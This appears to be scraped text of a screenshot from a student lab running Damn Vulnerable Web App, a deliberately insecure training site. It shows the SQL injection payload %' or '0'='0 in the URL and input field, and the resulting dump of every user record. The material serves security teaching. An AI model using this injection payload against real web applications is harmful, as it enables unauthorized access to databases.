 Applications Places System Thu Feb 15, 8:58 PM student
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.1.38/dvwa/vulnerabilities/sqli/?id=%25'+or+'0'%3D'0&Submit Google
Most Visited Release Notes Fedora Project Red Hat Free Content
Damn Vulnerable Web App (DV...
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
%' or '0'='0 Submit
ID: %' or '0'='0
First name: admin
Surname: admin
ID: %' or '0'='0
First name: Gordon
Surname: Brown
ID: %' or '0'='0
First name: Hack
Surname: Me
ID: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: %' or '0'='0
First name: Bob
Surname: Smith
ID: %' or '0'='0
First name: John
Surname: Gray
Done
root@Fedora14:~ Damn Vulnerable Web ...